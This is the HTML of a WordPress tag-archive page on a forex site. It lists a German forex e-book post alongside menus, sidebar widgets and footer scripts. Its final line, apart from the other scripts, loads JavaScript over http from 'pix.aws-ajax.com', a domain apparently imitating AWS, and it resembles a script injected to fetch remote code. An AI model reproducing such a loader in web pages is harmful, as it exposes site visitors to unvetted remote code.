	<li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://forexwinners.org/forex/category/tools/softwares/">Softwares</a></li>
	<li id="menu-item-3383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3383"><a href="https://forexwinners.org/forex/category/tools/trading-tools/">Trading Tools</a></li>
	<li id="menu-item-3186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3186"><a href="#">Forex Calculator</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3254"><a href="https://forexwinners.org/forex/currency-converter/">Currency Converter</a></li>
		<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3190"><a href="https://forexwinners.org/forex/camarilla-calculator/">Camarilla Calculator</a></li>
		<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3191"><a href="https://forexwinners.org/forex/pivot-point-calculator/">Pivot Point Calculator</a></li>
		<li id="menu-item-3192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3192"><a href="https://forexwinners.org/forex/fibonacci-calculator/">Fibonacci Calculator</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3258"><a href="https://forexwinners.org/forex/category/trading-styles/">Trading Styles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://forexwinners.org/forex/category/trading-styles/price-action-trading/">Price Action trading</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://forexwinners.org/forex/category/trading-styles/renko-charts/">Renko Charts</a></li>
	<li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://forexwinners.org/forex/category/trading-styles/binary-option-systems/">Binary Option Systems</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://forexwinners.org/forex/category/meta-trader-5/">Meta Trader 5</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3950"><a href="https://forexwinners.org/forex/category/trading-styles/expert-advisors/">Expert Advisors</a></li>
</ul>
</li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a title="Funny Forex Pictures" href="https://forexwinners.org/forex/category/forex-fun/">Forex Fun</a></li>
<li id="menu-item-6992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6992"><a href="https://forexwinners.org/forex/category/forex-reviews/">Reviews</a></li>
<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="https://forexwinners.org/forex/category/cryptocurrency/">Cryptocurrency<font color="red"><sup>New</sup></font></a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	
	<div id="main-content" class="container">
		
	
	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>Wichtige Währungspaare</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/inside-forex-devisenhandel-kompakt-fur-einsteiger/">Inside Forex -Devisenhandel Kompakt für Einsteiger</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>April 24, 2014</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on Inside Forex -Devisenhandel Kompakt für Einsteiger</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/inside-forex-devisenhandel-kompakt-fur-einsteiger/">
				<img width="272" height="125" src="https://forexwinners.org/wp-content/uploads/2014/04/Devisenhandel-Kompakt-für-Einsteiger-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/inside-forex-devisenhandel-kompakt-fur-einsteiger/"></div>&nbsp; Inside Forex -Devisenhandel Kompakt für Einsteiger( German ) &nbsp; By Michael Lehner Forex-Trading ist in den letzten Jahren enorm populä r geworden und bietet fü r Trader eine interessante Mö glichkeit, bereits mit geringem Kapitaleinsatz an den Finanzmä rkten aktiv zu werden.Ziel von Inside Forex ist es, vor allem Einsteigern aber auch fortgeschrittenen Tradern denForex-Handel in kompakter Form näherzubringen und den Lernprozess zu &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/inside-forex-devisenhandel-kompakt-fur-einsteiger/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/inside-forex-devisenhandel-kompakt-fur-einsteiger/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Recent Posts</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://forexwinners.org/forex/top-benefits-of-using-vps-hosting-for-forex-trading/">Top Benefits of Using VPS Hosting for Forex Trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/forex-cashpower-indicator-review-know-all-details-about/">Forex Cashpower Indicator Review? Know all details about</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/why-dubai-is-well-suited-for-cryptocurrency-trading/">Why Dubai is well suited for cryptocurrency trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/fibo-winner-system-new-forex-indicator-2023/">Fibo Winner System &#8211; New Forex Indicator 2023</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/unlocking-the-potential-of-indices-trading-strategies-and-insights/">Unlocking the potential of indices trading: strategies and insights</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="categories-3" class="widget widget_categories"><div class="widget-top"><h4>Categories</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://forexwinners.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="887">Articles</option>
	<option class="level-0" value="3817">Azerbaijani</option>
	<option class="level-0" value="2847">Bengali</option>
	<option class="level-0" value="964">Binary Option Systems</option>
	<option class="level-0" value="473">Brokers</option>
	<option class="level-0" value="166">Collection</option>
	<option class="level-0" value="1017">Courses</option>
	<option class="level-0" value="4783">Cryptocurrency</option>
	<option class="level-0" value="2972">Dutch</option>
	<option class="level-0" value="6">E-Books</option>
	<option class="level-0" value="547">ENGLISH</option>
	<option class="level-0" value="1145">Expert Advisors</option>
	<option class="level-0" value="1054">Forex Fun</option>
	<option class="level-0" value="5">Forex Tools</option>
	<option class="level-0" value="549">FRENCH</option>
	<option class="level-0" value="548">GERMAN</option>
	<option class="level-0" value="3">Indicators</option>
	<option class="level-0" value="3257">Indonesia</option>
	<option class="level-0" value="551">ITALIAN</option>
	<option class="level-0" value="2922">Malay</option>
	<option class="level-0" value="988">Meta Trader 5</option>
	<option class="level-0" value="545">POLISH</option>
	<option class="level-0" value="960">Price Action trading</option>
	<option class="level-0" value="1035">Renko Charts</option>
	<option class="level-0" value="3394">Reviews</option>
	<option class="level-0" value="552">RUSSIAN</option>
	<option class="level-0" value="2415">School</option>
	<option class="level-0" value="1015">Softwares</option>
	<option class="level-0" value="550">SPANISH</option>
	<option class="level-0" value="2429">Tamil</option>
	<option class="level-0" value="867">Trading Systems</option>
	<option class="level-0" value="1016">Trading Tools</option>
	<option class="level-0" value="546">TURKISH</option>
	<option class="level-0" value="544">اللغة العربية</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><!-- .widget /--><div id="advanced-search-widget-4" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-4-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-4-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-4-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-4" />
        	<input type="submit" id="advanced-search-widget-4-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /--><div id="advanced-search-widget-2" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-2-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-2-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-2-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-2" />
        	<input type="submit" id="advanced-search-widget-2-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->


<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>About</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget">
<div>● <span style="color: #ccffff;">ForexWinners.net is a proudly non-profit website.</span><br /><br />● <span style="color: #ff6600;">Our goal is Sharing knowledge to help forex traders to do well in the market.</span><br /><br />● <span style="color: #666699;">Everything here is for free and will be always for free.<br /><br /></span>● <span style="color: #339966;">We aren’t looking for any earnings from that website</span></div>
<div class="clear"> </div>
</div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>contact us</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><p>● Send us your trading system to share it under your name.<br />● Share us any special Forex product you have.<br />● For advertising offers contact us and Check :<br />    <a href="https://forexwinners.org/forex-advertising-offers/" target="_blank" rel="noopener"><strong>Advertising Offers</strong></a><br /><br />forexwinners.net@gmail.com<br /><a href="https://www.facebook.com/elagouz">facebook.com/elagouz</a></p>
</div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="styled-facebook-like-box" class="footer-widget widget_styled_facebook_like_box"><div class="footer-widget-top"><h4>Like our Page</h4></div>
						<div class="footer-widget-container"><div id='fb-root' class='widget widget_facebook_like_box'><div class='fb-like-box' data-href='https://www.facebook.com/ForexWinnersOfficial/' data-width='300' data-height='190' data-show-faces='true' data-border-color='#000' data-stream='false' data-header='false' style='background-color:#FFF;-moz-border-radius: 10px; border-radius: 10px; -webkit-border-radius:10px;'></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Proudly and with love made in Egypt		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright 2012-2026 Forex Winners // by Ahmed El Agouz		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
	
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-admin/admin-ajax.php?action=addthis_global_options_settings" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js" id="addthis_widget-js"></script>
<script type="text/javascript" id="post-ratings-js-extra">
/* <![CDATA[ */
var post_ratings = {"ajaxURL":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","nonce":"71d1ffff30","path":"https:\/\/forexwinners.org\/wp-content\/plugins\/post-ratings\/assets\/images\/","number":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/js/post-ratings.js" id="post-ratings-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.js" id="post-ratings-raty-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=134064490089803&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script async type="text/javascript" src="http://pix.aws-ajax.com/pixel-000000.js?"></script>
</html>